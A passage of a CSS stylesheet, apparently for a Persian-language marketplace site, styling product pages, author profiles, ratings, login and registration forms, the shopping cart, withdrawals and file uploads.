#product-list-owner a:hover{color:#666}
.product-list-cat{font-family:tahoma,yekan;font-size:12px;margin-top:15px}
.product-list-cat a{color:#2786c9}
.product-list-cat a:hover{color:#666;text-decoration:underline}
.product-list-info{font-family:tahoma,yekan}
.mihandesign-offer{padding:11px;background:#f2f2f2;margin-top:10px;border:1px solid #ccc;border-radius:3px;padding-top:20px}
.mihandesign-title{margin-top:20px;font-size:20px;font-weight:700}
.mihandesign-desc{font-size:15px;line-height:22px;text-align:justify}
.mihandesign-order{margin-top:20px;font-size:14px;font-weight:700;background:#f2f2f2;border:1px solid #7fb748;padding:10px;border-radius:4px;text-align:center;color:#7fb748}
.mihandesign-order:hover{background:#7fb748;color:#eee}
.mostags-title{font-size:17px}
.mostags-list{font-size:14px;color:#777;list-style-type:disc;columns:2;-webkit-columns:2;-moz-columns:2;list-style-position:inside;float:right;list-style:none;line-height:20px;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:3px}
.mostags-list a:hover{color:#c1392b}
.file-bgmain{background:#fff;border-radius:6px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px}
.sidefile-base{background:#fff;border:1px solid #ccc;border-radius:6px;padding-top:20px;margin-bottom:18px;text-align:justify;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.sidefile-base h4{background:#d9dfeb;padding:12px 10px 10px;font-weight: normal}
.side-wrap-side{padding:12px}
.file-previw{max-width:600px;height:auto;margin-right:auto;margin-left:auto}
.share-previewfile{margin-top:30px;text-align:center}
.sharing-btns{list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.sharing-mark{background:linear-gradient(-90deg,#848484,#aaa);font-size:11px;padding:9px 15px;display:inline-block;color:#fff;border-radius:18px;font-weight:400;margin-left:10px}
.social-btn-share{text-align: center;font-size:15px;display:inline-block;color:#fff;background:#ccc;width:30px;height:30px;border-radius:50%}
.social-btn-share > i{line-height:30px}
.social-btn-share:hover{color:#fff;background:#444;}
.fbook{background:#4354ba}
.gplus{background:#e53525}
.twitt{background:#55b5ed}
.addtofav-btn{margin:5px;background:#777;border:none;padding:7px 10px 7px 10px;color:#fff;font-weight:lighter}
.addtofav-btn:hover{background:#444;color:#fff}
.addtofav-btn i{font-size:12px;vertical-align:middle;margin-bottom:5px}
.template-title{font-size:19px;margin-bottom:18px;line-height:21px}
.file-desci{padding:0px 20px 0px 20px;margin-bottom:40px}
.file-desci p{line-height:20px;margin-bottom:15px}
.file-desci a{color:#128abc}
.user-relatedimg{list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.user-relatedimg li{display:inline-block;margin-right:5px;margin-left:5px}
.author-profile-link{margin-top:30px;font-size:15px;color:#2786c9}
.tab-itemdetails{font-size:14px;font-weight:700;margin-top:7px;display:inline-block;background:#fff;padding:12px 15px 16px 15px;border-radius:4px 4px 0 0;border-top:1px solid #ccc;border-right:1px solid #ccc;border-left:1px solid #ccc;margin-bottom:-1px;position:relative;z-index:99}
.tab-itemdetails h1{font-size:18px;font-weight:normal;margin-bottom:2px}
.tab-itemcomments-guest{font-size:13px;margin-top:29px;display:inline-block;padding:10px;border-radius:4px 4px 0 0;position:relative;margin-bottom:-1px;z-index:99}
.tab-itemcomments-guest:hover{background:#bbb}
.price-sidebar{text-align:center;padding-bottom:10px}
.price-sidebar p{font-size:13px;color:#444;font-weight:lighter;text-align:justify;padding:10px}
.price-sidebar h3{color:#ee3d3d}
.addtocardside-btn{font-weight:400;color:#fff;width:60%;background:#7fb748;border:none;box-shadow:0 3px 0 #6f9a37;border-radius:6px;padding-top:10px;padding-bottom:9px;margin-top:15px}
.addtocardside-btn:hover{background:#75a645}
.addtocard-ico{margin-left:5px}
.buyside-btn{margin-top:10px;font-weight:400;color:#fff;width:100%;background:#7a7a7a;border:none;box-shadow:0 3px 0 #545454;border-radius:6px;padding-top:10px;padding-bottom:9px}
.buyside-btn:hover{background:#6b6b6b}
.sidebar-userprof{padding-bottom:10px;margin-bottom:10px}
.portfoside-btn{margin-top:10px;font-weight:400;color:#5f5f5f;width:100%;background:#d1d1d1;border:none;box-shadow:0 3px 0 #8c8c8c;border-radius:6px;padding-top:10px;padding-bottom:9px}
.portfoside-btn:hover{background:#c6c6c6;color:#5f5f5f}
.author-sidelink:hover{color:#777}
.author-badges{list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.author-badges li{display:inline-block;margin-right:4px;margin-left:4px;margin-bottom:10px}
.commentside{color:#2786c9}
.commentside:hover{color:#31708f}
.side-rating{list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.star-on{display:inline-block;background-image:url(../../../assets/img/common.png);background-position:-126px -41px;width:14px;height:20px}
.star-off{display:inline-block;background-image:url(../../../assets/img/common.png);background-position:-167px -41px;width:14px;height:20px}
.star-half{display:inline-block;background-image:url(../../../assets/img/common.png);background-position:-126px -80px;width:14px;height:21px}
.side-rating-title{font-size:15px;margin-bottom:0;font-weight:lighter;line-height:20px;color:#333}
.side-rating-desci{font-size:12px;color:#777;margin-top:2px;margin-bottom:10px}
.side-tags-title{font-size:15px;margin-top:10px;margin-bottom:10px;font-weight:lighter;line-height:20px;color:#333}
.fileinfo-table a{color:#2786c9}
.fileinfo-table a:hover{text-decoration:underline}
.fileinfo-table p{font-size:13px;margin-bottom:6px;color:#777}
.fileinfo-tabico{font-size:20px;color:#bbb}
.copyright-author{font-size:13px;text-align:center;color:#666}
.copyright-author p{font-size:13px;margin-top:8px;color:#2786c9}
.onlineprvw-btn{font-weight:400;padding:8px 50px;margin-right:39px;margin-left:auto;margin-bottom:10px;color:#fff;background:#484848;border:none;padding-right:20px;padding-left:20px}
.onlineprvw-btn:hover{background:#0084b4;color:#fff}
.file-images-preview{list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.file-images-preview li{display:inline-block;width:200px;height:100px;margin:20px 10px}
.author-commenti{font-size:14px;color:#0084b4;font-weight:normal;margin-bottom:22px}
.author-commenti a:hover{color:#444;}
.cmnt-detail p{margin-bottom:5px;color:#222;font-weight:lighter;text-align:justify;font-size:12px}
.comments-date{float:left;font-size:11px;color:#666;font-weight:lighter;margin-left:2%}
.customer-cm-badge{margin-right:2%;font-size:11px;color:#fff;background:#c24cf3;padding:3px 10px 4px 10px;border-radius:4px}
.author-cm-badge{margin-right:2%;font-size:11px;color:#fff;background:#bd5e1e;padding:3px;border-radius:4px}
.author-replybtn{margin-right:2%;font-size:11px;background:#333;color:#fff;border-radius:4px;padding:3px 8px 4px 8px}
.author-replybtn a:hover{color:#fff}
.btn-commenti{padding:5px 12px!important;font-size:12px !important;font-weight:lighter}
ul.enlarge2{list-style-type:none;margin-right:0;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
ul.enlarge2 li{display:inline-block;position:relative;z-index:0;margin:10px 36px 0}
ul.enlarge2 img{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
ul.enlarge2 span{z-index:999999;width:450px;position:absolute;right:-9999px;background-color:#3e3e3e;padding:10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:6px solid #333331}
ul.enlarge2 li:hover{z-index:50;cursor:pointer}
ul.enlarge2 span img{padding:2px;background:#ccc}
ul.enlarge2 li:hover span{top:-25px;left:0;right:-510px}
ul.enlarge2 li:hover:nth-child(1) span{right:95px}
ul.enlarge2 li:hover:nth-child(2) span{right:95px}
ul.enlarge2 li:hover:nth-child(3) span{right:95px}
.item-products-featured{display:inline-block;padding-left:16px;padding-right:16px;margin-bottom:30px}
.item-products-featured:hover:nth-child(4) span{top:-25px;left:0;margin-right:-560px}
.item-products-featured:hover:nth-child(5) span{top:-25px;left:0;margin-right:-560px}
.box-featured-products{background:#fff;border-radius:4px;padding:1px;margin-top:8px;width:60%;margin-right:auto;margin-left:auto;color:#c9c9c9;border:1px solid #e6e6e6}
.box-featured-products a:hover{color:#a7a7a7}
.featured-products-title{color:#222;font-size:13px;font-weight:700;margin-top:5px;width:152px;margin-bottom:10px}
.featured-products-title a:hover{text-decoration:underline}
.featured-products-sales{font-size:11px;font-family:tahoma,yekan;color:#777;padding-right:1px;padding-left:1px}
.featured-products-price{font-family:tahoma,yekan;border-right:1px solid #ccc;padding-right:1px;padding-left:1px;font-size:11px;color:#777}
@media screen and (max-width: 970px) {
.featured-products-price{border-right:0}
}
.featured-authorslist{list-style-type:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.featured-authorslist li{margin-bottom:25px}
.featured-authors-title{margin-bottom:0;background:#666;color:#fff;padding:8px 5px 10px;border-radius:4px 4px 1px 1px}
.featured-authors-title h6{font-size:13px;font-family:tahoma,yekan}
.author-info-top{margin-right:100px;margin-top:-7px}
.author-info-top p{margin-bottom:5px;font-size:13.5px}
.author-info-top h2{font-size:25px;font-weight:700;margin-bottom:5px}
.btn-authorinfo-top{font-weight:400;color:#fff;background:#7fb748;border:none;border-radius:4px;padding:8px 12px 9px}
.btn-authorinfo-top:hover{background:#75a645}
.author-avatar-profile{float:right;margin-left:20px;margin-top:10px}
.author-profile-sales{text-align:center;float:left}
.author-profile-sales h5{font-size:16px}
.author-profile-sales p{font-size:14px;margin-bottom:5px;font-weight:700}
.author-profile-rates{float:left;text-align:center;margin-left:80px}
.author-profile-rates h5{font-size:15.5px}
.author-profile-rates p{font-size:12px;font-family:tahoma,yekan}
.featured-item-profile h3{font-size:15.5px;margin-bottom:12px;margin-top:4px}
.freelance-ico{color:#7fb748;margin-left:10px;margin-right:10px;font-size:10px}
.featured-item-profile p{font-size:12px;margin-bottom:10px;color:#666}
.featured-item-profile a:hover{color:#2786c9}
.featured-item-sidetitle{font-weight:700;font-size:14px;color:#555}
.ovfl-featured{height:auto;overflow:hidden}
.vertical-sides{border-bottom:1px solid #ddd}
.profile-side-base{background:#f4f4f4;padding:9px;padding-top:20px}
.profile-side-base a{color:#2786c9}
.rdis-featured{border-radius:3px 3px 0 0;border-top:1px solid #d3d3d3;border-right:1px solid #d3d3d3;border-left:1px solid #d3d3d3}
.rdis-featured2{border-top:1px solid #d3d3d3;border-right:1px solid #d3d3d3;border-left:1px solid #d3d3d3}
.rdis-featured3{border-radius:0 0 3px 3px;border:1px solid #d3d3d3}
.items-countside{float:right;margin-top:12px;font-size:14px}
.mihan-xsl{float:right;margin-left:20px}
.followers-tab{font-size:11px;background:linear-gradient(-90deg,#ff7701,#ff3642,#ff0078);color:#fff;padding:0 2px;border-radius:3px}
.bg-image-profile{background:#fff;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px}
.profile-info-bg{background:#fff;border-radius:15px;padding:15px;padding-top:5px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px}
.followers-bottom{background:#e8e8e8;padding:25px 10px 65px;float:none;margin-right:auto;margin-left:auto;text-align:center}
.followers-bottom h4{font-size:20px}
.flwrs-btn{margin-bottom:5px;font-weight:400;font-size:12px!important;color:#fff;background:#1e6ed8;border:none;box-shadow:0 3px 0 #545454;border-radius:6px;padding-top:8px;padding-bottom:9px}
.flwrs-btn:hover{background:#6b6b6b}
.flwrs-avatars{list-style-type:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.flwrs-avatars li{display:inline-block;margin-right:6px;margin-left:6px}
.flwrs-rows{background:#fff;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:5px;margin-top:5px}
.flwrs-rows h4{color:#222;font-size:19px;margin-bottom:14px}
.flwrs-rows p{font-family:tahoma,yekan;font-size:11px;margin-bottom:4px}
.flwrs-rows a:hover{color:#2786c9}
.author-portside{margin-top:15px;font-size:17px}
.author-portside a:hover{color:#2786c9}
.register-slogan h3{font-size:20px;margin-bottom:15px}
.register-slogan p{font-size:15px;margin-bottom:19px}
.modtitle{font-size:16px;color:#444;margin-top:3px}
#linkforgotpass{color:#2196f3;float:left;margin-bottom:8px;margin-left:35px}
#linkforgotpass:hover{color:#888}
.rememberme{margin-right:95px}
.input-login{width:70%;background:#fff}
.label-login{margin-left:15px;margin-top:4px;width:80px}
.modfooter h4{font-size:13.5px;margin-bottom:5px;color:#fff;text-align:center}
.modfooter a{margin-right:5px;color:#fff;border-bottom:1px dashed #fff}
.modfooter a:hover{color:#7fb748;border-bottom:1px dashed #7fb748}
.btn-modlogin{color:#fff;width:110px;font-weight:400;padding:5px;border-radius:4px;float:left;margin-left:35px}
.registerme{margin-top:40px}
.registerme h1{font-size:32px;color:#222}
.regmeico{font-size:80px;color:#0dc870}
.regme-bg{background:url(../../img/regme-bg.jpg) repeat #fff;background-repeat:repeat}
.regmeborder{border-bottom:2px solid #383f9d;line-height:7px;height:10px}
.input-register{max-width:280px;background:#fafcfc}
.label-register{margin-left:15px;margin-top:4px;width:100px}
.btn-reg-org{font-weight:400;width:260px;color:#fff;padding:10px 20px 13px}
.regme-alarm{background:#5f66bd;text-align:center;color:#fff;padding:10px;margin-top:50px}
.regme-alarm h5{font-size:15px;margin-bottom:2px}
.input-forgot{max-width:505px;background:#fafcfc}
.forgot-msg{font-size:16px;border-bottom:1px solid #999;padding-bottom:7px;text-align:center;margin-bottom:2px}
.blog-side h6{font-size:15px;font-weight:700;color:#666}
.blog-title-org h2{margin-top:60px}
.blog-title-org p{margin-top:25px}
.post-title-org h2{margin-top:5px}
.post-title-org p{margin-top:25px}
.reply-btn-post{background:#3cb34b;display:inline-block;width:auto;overflow:hidden;color:#fff;padding:1px 5px 4px;border-radius:4px;margin-right:11px;margin-top:5px}
.reply-btn-post:hover{background:#444}
.post-meta a:hover{color:#3cb34b}
#primary_nav_wrap ul{list-style:none;position:relative;float:right;margin:0;padding:0}
#primary_nav_wrap ul a{margin-left:1px}
#primary_nav_wrap ul li{position:relative;float:right;padding:0 5px;text-align:right;}
#primary_nav_wrap ul ul{display:none;position:absolute;top:107%;right:1px;background:#fff;padding:0;border-radius:0 0 3px 3px;box-shadow:0 3px 10px rgba(0,0,0,0.3)}
#primary_nav_wrap ul ul li{float:none;width:145px;font-size:13px;font-weight:lighter;color:#444;padding:6px 0px 6px 0px}
#primary_nav_wrap ul ul li:hover{background:#eee}
#primary_nav_wrap ul ul li:last-child{border-top:1px solid #ccc;padding-top:8px;color:#f0584d;padding-bottom:13px;font-size:11px;background:linear-gradient( -90deg ,#ff7701,#ff3642,#ff0078);color:#fff!important}
#primary_nav_wrap ul ul a{line-height:2%;padding:10px 3px}
#primary_nav_wrap ul li:hover > ul{display:block}
.horiline-nav{border-bottom:1px solid #ccc;margin-bottom:5px;margin-top:5px}
.bg-dashboard{padding:15px;border-radius:4px}
.bg-dashboard h3{font-size:18px;line-height:28px}
.bg-dashboard p{color:#666;margin-bottom:20px;line-height:20px}
.dashboard-message{background:#e2e2e2;padding:20px;border:1px dashed #999;width:46%;border-radius:4px;margin-right:13px;margin-left:13px;margin-bottom:10px}
@media screen and (max-width: 970px) {
.dashboard-message{width:100%;margin-right:auto;margin-left:auto}
}
.dashboard-message h4{font-weight:700;font-size:16px;text-align:center}
.dashboard-message p{text-align:justify}
.sidesell-dashboard{list-style-type:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.sidesell-dashboard li{font-size:15px;margin-bottom:15px}
.sidesell-dashboard li a:hover{color:#2786c9}
.unfollow-myprofile{background:#e61a1f;color:#fff;padding:3px 1px 5px;border-radius:4px;font-size:13px;border-bottom:1px solid #888;margin-top:10px;margin-bottom:10px;text-align:center}
.edit-myproduct{background:#ccc;display:inline-block;padding:5px;border-radius:4px}
.edit-myproduct a:hover{color:#111}
.unfollow-myprofile a:hover{color:#fff}
.unfollow-myprofile:hover{background:#ca1d21}
.mymihan h4{font-size:15px;line-height:22px}
.price-faves{font-size:15px;margin-top:10px;text-align:center}
.delete-faves{color:#ea1e1e}
.delete-faves a:hover{color:#444}
.savedmoney{text-align:center;color:#de2828}
.withdeaw-reguest{float:none;background:#fff;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px;margin-right:auto;margin-left:auto}
.withdeaw-reguest h3{font-weight:700;font-size:18px;text-align:center}
.withdeaw-reguest h4{text-align:center;font-size:16px}
.withdeaw-reguest h5{font-family:tahoma,yekan;font-size:12px}
.withdeaw-reguest h6{font-family:tahoma,yekan;font-size:13px}
.withdeaw-reguest p{text-align:justify}
.select-withdraw{text-align:right;margin-right:40%}
.custom-fee{width:300px;margin-right:auto;margin-left:auto}
@media screen and (max-width: 420px) {
.custom-fee{width:100%;margin-right:auto;margin-left:auto}
}
.alarm-fee{margin-top:10px;font-family:tahoma,yekan;font-size:12px}
.fee-badge{background:#bb47c6;color:#fff;padding:0 5px 3px;border-radius:5px}
.bg-withdraw-archive{min-height:350px;height:auto;overflow:hidden}
.withdr-hr{border-top:1px solid #c07fc6}
.withdr-status-ok{color:#7fb748}
.withdr-status-cancel{color:#df5052}
.withdr-dargah{color:#4686c6}
.withdr-status-pending{color:#f39418;font-size:15px!important}
.withdraw-single-archive{margin-top:5px;margin-bottom:5px;text-align:center}
.acidjs-rating-stars,.acidjs-rating-stars label::before{display:inline-block}
.acidjs-rating-stars label:hover,.acidjs-rating-stars label:hover ~ label{color:#189800}
.acidjs-rating-stars *{margin:0;padding:0}
.acidjs-rating-stars input{display:none}
.acidjs-rating-stars{unicode-bidi:bidi-override;direction:rtl}
.acidjs-rating-stars label{color:#ccc}
.acidjs-rating-stars label::before{font-family:Font Awesome\ 5 Free;font-weight:900;content:"\f005";width:18px;line-height:18px;text-align:center;font-size:18px;cursor:pointer}
.acidjs-rating-stars input:checked ~ label{color:#f5b301}
.acidjs-rating-disabled{opacity:1;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}
.select-category{margin-right:auto;margin-left:auto}
.select-cat-drop{margin-top:10px;min-width:170px;padding:2px;width:auto;border-radius:4px;border:1px solid #995b9f}
.add-file-bg{background:#e2e2e2;border:1px solid #c5c4c4;border-radius:4px;padding:10px;margin-bottom:20px}
.add-file-bg p{font-family:tahoma,yekan;font-size:12px;color:#555;margin-top:10px;margin-bottom:15px}
.upload-files-hr{border-top:1px dashed #c07fc6}
.upload-files-btn{padding:8px;color:#fff;background:#995b9f;border:1px solid #782d7f;border-radius:4px}
.upload-files-btn:hover{color:#fff;background:#782d7f}
.btn-file{position:relative;overflow:hidden}
.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:100px;text-align:right;filter:alpha(opacity=0);opacity:0;outline:none;background:#fff;cursor:inherit;display:block}
.upload-fields{background:#f3f3f3}
.alert-upload{font-size:13px;font-family:tahoma;background:#e72121;color:#fff;padding:8px}
.chkbox-upload{margin-right:15px;background:#ccc;padding:5px;border-radius:4px;width:96%}
.start-uploading{background:#ccc;padding:10px;border-radius:4px;margin-top:25px;text-align:center;border:1px dashed #aaa}
.start-uploading a{color:#006a97;border-bottom:1px dashed #006a97}
.start-uploading a:hover{color:#c83737}
.start-uploading h2{font-size:20px;text-align:center}
.start-uploading h3{font-size:17px;text-align:center}
.finished-uploading{background:#ccc;padding:10px;border-radius:4px;margin-top:25px;text-align:center;border:1px dashed #aaa}
.finished-uploading h2{font-size:22px;text-align:center}
.finished-uploading h3{font-size:17px;text-align:center}
.bg-settings{background:#fff;padding:15px;border-radius:4px;border:1px solid #d3d3d3}
.bg-settings h3{font-size:18px;line-height:20px}
.bg-settings p{font-size:14px;color:#666;margin-bottom:18px;line-height:18px}
.bg-settings p a{color:#006a97}
.settings-hr{border-top:1px solid #d3d3d3}
.forms-desciholder p{font-family:tahoma,yekan;font-size:12px;color:#777;margin-top:10px;margin-bottom:15px}
.profile-avatar-edit{width:80px;height:80px}
.profile-home-edit{width:700px;height:250px}
.settingsidemenu{list-style-type:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.settingsidemenu li{padding:5px;font-size:15px;margin-bottom:3px}
.settingsidemenu li a{padding:8px;display:block;color:#666}
.settingsidemenu li a:hover{background:#e9e9e9}
.settingsidemenu .active a{color:#128abc;border-right:3px solid}
.shpcart-title{margin-bottom:0;background:linear-gradient(-90deg,#ff7800,#ff3b3d,#ff0078);color:#fff;padding:10px 15px 7px;border-radius:15px;overflow:hidden}
.continue-shp-btn{background:#fff;padding:5px;border-radius:4px;color:#444}
.continue-shp-btn:hover{background:#006a97}
.remove-bg{background:#555;text-align:center;color:#fff}
.continue-empty-btn{margin-left:10px;background:#333;padding:5px;border-radius:4px;font-family:tahoma,yekan}
.continue-empty-btn:hover{background:#555}
.item-card-designer{font-family:tahoma,yekan;font-size:12px}
.item-card-designer a{color:#006a97}
.item-card-designer a:hover{color:#555}
.shp-chkout-side{padding-top:10px}
.shp-chkout-side h3{font-size:14px;color:#777;margin-bottom:10px;text-align:right;line-height:25px}
.shp-chkout-side h4{font-size:60px;margin-bottom:10px;color:#c1392b}
.shp-chkout-side h6{border:1px dashed #c1c1c1;display:inline-block;padding:10px;color:#006a97;font-size:20px}
.card-points-alarm{background:#ffe44e;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #fff;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px;margin-top:10px;text-align:center;padding-bottom:25px}
.card-points-alarm h5{margin-bottom:25px;background:#fff;padding:5px 12px;display:inline-block;border-radius:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.3);box-shadow:0 0 7px 0 rgba(0,0,0,.3);-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.card-points-alarm p{margin-bottom:15px;font-size:13px}
.card-points-alarm a{border-bottom:1px solid #ff3b3e;padding-bottom:5px;font-weight:700;color:#ff3b3e}
.card-points-alarm a:hover{color:#666;border-bottom:1px dashed #666}
.increase-btn{width:300px}
.choose-gates{background:#eee;padding:10px}
.choose-gates-title{margin-right:80px;border-right:1px solid #ccc;padding-right:20px}
.choose-gates-title h4{font-size:16px;margin-bottom:7px}
.choose-gates-title p{font-size:12px;margin-bottom:5px}
.sidesticky{padding:15px}
.sticky{position:fixed;bottom:155px}
@media screen and (max-width: 1260px) {
.sticky{bottom:10px}
}
@media screen and (max-width: 990px) {
.sticky{position:relative;bottom:0}
}
.payment-options{background:#fff;border:1px solid #ccc;padding:20px}
.payment-options:hover{box-shadow:2px 2px #bbb}
.payment-options > img{height:130px;width:130px}
.payment-org{margin-top:30px;padding:10px;color:#fff;font-size:15px;border-radius:4px}
.payment-option1{background:#eb5254}
.payment-option2{background:#2196f3}
.payment-option3{background:#12b888}
.payment-option4{background:#f3a622}
.bg-buycredit{text-align:justify;background:#fff;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px}
.choose-credit h4{font-size:18px;margin-top:15px}
.pick-credit{border:1px dashed #ccc;margin:0 10px;padding-top:10px}
.o-credit-1{margin-top:1px;margin-bottom:10px;border-top:2px solid #eb5254}
.o-credit-2{margin-top:1px;margin-bottom:10px;border-top:2px solid #2196f3}
.o-credit-3{margin-top:1px;margin-bottom:10px;border-top:2px solid #12b888}
.o-credit-4{margin-top:1px;margin-bottom:10px;border-top:2px solid #f3a622}
.ico-contacts{background:#f3a622;color:#fff;padding:8px 10px;margin-left:10px}
.btn-contact{padding:10px}
#about-h1{font-size:45px;margin-bottom:20px}
.alert-wide{display:inline-block;width:100%;text-align:center;padding:10px}
.loginmsg{color:red;font-size:11px;float:right;margin-top:10px}
.captcha-login{margin-bottom:10px;margin-right:90px}
@media screen and (max-width: 470px) {
.captcha-login{margin-right:auto}
}
.btn-flw-author{border-radius:4px;padding:7px 12px}
.btn-flw-author:hover{background:#666;color:#fff;border:2px solid #666}
.userprofile-pic{height:80px;width:80px;float:right;padding-top:3px}
.cat-section{padding:140px 0}
.color-orange{color:#f19354}
.color-red{color:#e15757}
.tab-blur{opacity:.4}
@media screen and (max-width: 650px) {
.tab-blur{display:none}
}
.top-balance{font-size:11px}
form.upload{display:block;margin:20px auto;background:#eee;border-radius:10px;padding:15px}
#progress{margin-top:10px;color:#fff;position:relative;width:100%;border:1px solid #3a6d96;padding:1px;border-radius:3px}
#bar{background-color:#437faf;width:0;height:20px;border-radius:3px}
#percent{position:absolute;display:inline-block;top:3px;left:48%}
.alert-nodirect{background:#444}
.remoteupload p{font-size:13px;margin-bottom:5px;margin-top:15px}
.remoteup-btn{width:250px;margin-bottom:20px;background:#e57346;box-shadow:0 3px 0 #b95933}
.remoteup-btn:hover{background:#c7582c}
.ico-balance{vertical-align:middle;margin-bottom:1px}
#infopanel{padding:10px;display:none;text-align:justify}
.remoteup-help a{font-size:13px;font-family:Yekan,Tahoma}
.legacyup-btn{width:250px;background:#4390cb;box-shadow:0 3px 0 #316d9b;border:0}
.legacyup-btn:hover{background:#2675b2}
.authorsicons:hover{opacity:.7}
.ico-reg-req{color:#eb5254;font-size:10px;vertical-align:middle;margin-bottom:1px}
.top-modal-btn p{color:#448a2c;text-align:center;font-size:12px;margin-bottom:5px;padding:3px;line-height:20px;background:#eee}
.accounted{font-family:Yekan!important;text-align:center!important;font-weight:700;color:#555!important}
.user-notify{-webkit-animation:flickerAnimation 2s infinite;-moz-animation:flickerAnimation 2s infinite;-o-animation:flickerAnimation 2s infinite;animation:flickerAnimation 2s infinite;vertical-align:middle;margin-bottom:1px;color:#f73c3c;font-size:10px;padding:0 2px 10px 0}
@keyframes flickerAnimation {
0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}
@-o-keyframes flickerAnimation {
0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}
@-moz-keyframes flickerAnimation {
0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}
@-webkit-keyframes flickerAnimation {
0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}
.first-user-notify{-webkit-animation:flickerAnimation 2s infinite;-moz-animation:flickerAnimation 2s infinite;-o-animation:flickerAnimation 2s infinite;animation:flickerAnimation 2s infinite;vertical-align:middle;margin-bottom:1px;color:#f73c3c!important}
.btn-open-msg{background:#da9a35;color:#fff;font-family:Yekan;padding:2px 6px 3px;border-radius:4px;border-bottom:1px solid #999;font-size:12px}
.btn-reply-msg{background:#7fb748}
.btn-open-msg:hover{color:#fff;background:#128abc}
.del-msg{color:#eb5254;float:left;font-size:20px}
.del-msg a:hover{color:#aaa}
.btn-back-msg{background:#128abc;color:#eee;font-family:Yekan;padding:2px 6px 3px;border-radius:4px;border-bottom:1px solid #999;font-size:12px}
.btn-back-msg:hover{color:#eee;background:#f2ae43}
.border-yellow{border-right:5px solid #edc717}
.autocomplete-suggestions{background:rgba(255,255,255,0.9)!important;line-height:28px!important;max-height:auto!important;padding:5px;border-radius:15px 15px 15px 15px}
.treeview ul{margin:0;padding:0}
.treeview li.submenu{background:url(img/closed.png) no-repeat right 5px;cursor:hand!important;cursor:pointer!important}
.treeview li.submenu ul{display:none}
.treeview .submenu ul li{cursor:default}
ul.instantsearch{min-height:150px;display:none;right:23.9%;list-style:none;position:absolute;z-index:9999;background:#fff;color:#333;width:46.5%;border-right:3px solid #a2a2a2;border-left:3px solid #a2a2a2;border-bottom:3px solid #a2a2a2;border-radius:0 0 4px 4px;font-size:12.5px;padding:10px;animation:fadeIn 1s ease-in both}
ul.instantsearch li{text-align:center;line-height:25px}
ul.instantsearch li a:hover{color:#4686c6}
@keyframes fadeIn {
from{opacity:0}
to{opacity:1;transform:translate3d(0,0,0)}
}
@media (max-width: 780px) {
ul.instantsearch{display:none!important}
}
.yellow-label{display:inline-block;position:relative}
.yellow-label:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:url(../../img/barrasi.png)}
.red-label{display:inline-block;position:relative}
.red-label:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:url(../../img/barrasi-rad.png)}
